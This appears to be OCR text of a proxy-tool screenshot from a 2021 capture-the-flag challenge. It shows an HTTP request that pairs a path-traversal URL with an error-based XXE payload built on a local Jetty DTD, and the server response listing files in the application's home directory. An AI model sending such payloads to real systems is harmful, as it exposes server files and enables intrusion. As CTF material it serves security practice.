 Request
Pretty Raw Hex \n Select extension...
1 POST /health../%2e%2e;/api/data HTTP/1.1
2 Host: orange.2021.ctf.cyhub.am
3 User-Agent: Fuzz Faster U Fool v1.3.1-dev
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: application/xml
7 Content-Length: 553
8
9 <?xml version="1.0" ?>
10 <!DOCTYPE r [
11 <!ELEMENT r ANY >
12 <!ENTITY % sp SYSTEM
"jar:file:///usr/home/app/.m2/repository/org/eclipse/jetty/jetty-xml/9.3.3.v20150827/jetty
-xml-9.3.3.v20150827.jar!/org/eclipse/jetty/xml/configure_6_0.dtd">
13 <!ENTITY % CONFIG 'Set|Get|Put|Call|New|Ref|Array|Map|Property)*>
14 <!ENTITY &#x25; file SYSTEM "file:///usr/home/app/">
15 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
16 &#x25;eval;
17 &#x25;error;
18 <!ELEMENT asd (
19 '>
20 %sp;
21 ]>
22 <r>
asd
</r>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 28 Nov 2021 04:35:27 GMT
4 Content-Type: text/plain;charset=utf-8
5 Content-Length: 155
6 Connection: close
7
8 /nonexistent/.cshrc
9 .extraverysupErSEcr3Tfolder
10 .history
11 .login
12 .login_conf
13 .m2
14 .mail_aliases
15 .mailrc
16 .profile
17 .shrc
18 OrangeTask (No such file or directory)